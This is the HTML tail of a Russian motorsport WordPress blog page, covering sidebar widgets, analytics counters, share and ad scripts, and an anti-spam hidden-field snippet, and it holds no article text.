		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-09T18:11:06+03:00">09.07.2015</time><time class="updated" datetime="2015-07-10T16:19:41+03:00">10.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/motosport" rel="category tag">Мотоспорт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Райкконен: в Венгрии положение «Феррари» будет лучше</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/motosport/specialnaia-raskraska-prototipov-suzuki-gsx-rr.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Специальная раскраска прототипов Suzuki GSX-RR</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769343128384335
body_size: 397
content:
cb__utl_cb_share_1769343128384335('1ea92d09c43527572b24fe052f11127b');